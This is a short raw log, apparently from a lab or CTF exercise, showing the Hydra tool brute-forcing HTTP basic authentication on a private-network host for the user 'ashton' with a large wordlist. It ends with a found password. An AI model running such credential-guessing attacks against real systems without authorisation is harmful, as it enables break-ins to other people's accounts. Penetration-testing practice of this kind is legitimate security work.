 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 6] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-15 10:27:19